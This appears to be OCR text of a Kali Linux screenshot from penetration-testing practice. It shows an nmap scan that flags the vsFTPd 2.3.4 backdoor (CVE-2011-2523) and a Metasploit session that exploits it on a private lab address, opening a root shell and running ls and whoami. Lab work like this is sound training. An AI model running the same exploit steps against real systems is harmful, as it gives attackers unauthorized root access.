 Shell No.1
File Actions Edit View Help
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set LHOST 192.168.1.64
LHOST => 192.168.1.64
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.1.103:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.1.103:21 - USER: 331 Please specify the password.
[+] 192.168.1.103:21 - Backdoor service has been spawned, handling...
[+] 192.168.1.103:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 2 opened (0.0.0.0:0 -> 192.168.1.103:6200) at 2021-
09-04 16:52:58 -0400
shell
[*] Trying to find binary(python) on target machine
[*] Found python at /usr/bin/python
[*] Using `python` to pop up an interactive shell
[*] Trying to find binary(bash) on target machine
[*] Found bash at /bin/bash
ls
ls
bin dev initrd lost+found nohup.out root sys var
boot etc initrd.img media opt sbin tmp vmlinuz
cdrom home lib mnt proc srv usr
root@MSBRDESAFIO02:/# whoami
whoami
root
root@MSBRDESAFIO02:/#
root@kali: /home/kali
File Actions Edit View Help
Host is up (0.000088s latency).
Not shown: 975 closed ports
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 2.3.4
| ftp-vsftpd-backdoor:
| VULNERABLE:
| vsFTPd version 2.3.4 backdoor
| State: VULNERABLE (Exploitable)
| IDs: BID:48539 CVE:CVE-2011-2523
| vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
| Disclosure date: 2011-07-03
| Exploit results:
| Shell command: id
| Results: uid=0(root) gid=0(root)
| References:
| http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-
backdoored.html
| https://github.com/rapid7/metasploit-framework/blob/master/modules/ex
ploits/unix/ftp/vsftpd_234_backdoor.rb
| https://www.securityfocus.com/bid/48539
|_ https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523
|_sslv2-drown:
22/tcp open ssh OpenSSH 4.7p1 Debian 8ubuntu1 (protocol 2.0)
23/tcp open telnet Linux telnetd
25/tcp open smtp Postfix smtpd
| smtp-vuln-cve2010-4344:
|_ The SMTP server is not Exim: NOT VULNERABLE
KALI
BY OFFENSIVE SECURITY